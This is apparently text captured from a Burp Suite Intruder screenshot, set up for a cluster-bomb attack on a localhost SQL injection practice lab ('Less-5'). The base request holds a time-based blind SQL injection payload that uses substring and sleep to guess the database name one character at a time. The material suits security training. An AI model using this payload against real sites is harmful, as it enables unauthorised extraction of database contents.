 Target Positions Payloads Options
?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Cluster bomb
GET /Less-5/?id=1%27%20union%20select%201,if(substring(database(),§1§,1)=%27§a§%27,sleep(2),3),3--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
payload1
payload2